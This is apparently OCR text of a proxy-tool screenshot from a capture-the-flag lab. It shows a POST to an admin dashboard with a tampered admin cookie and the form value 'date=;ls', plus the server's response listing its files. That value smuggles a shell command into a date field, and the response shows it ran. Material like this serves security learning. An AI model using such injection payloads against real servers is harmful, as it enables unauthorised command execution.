 Request
Pretty
Raw
Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.129.27.108:5000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: is_admin=ImFkbWluIg.
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 8
12
13 date=;ls
Response
Pretty
Raw
Hex
Render
\n
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15
" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green;
color: white; padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 app.py
78 dashboard.html
79 hackattempt.html
80 hacking_reports
81 index.html
82 inspect_reports.py
83 report.sh
84 reverse_shell.sh
85 support.html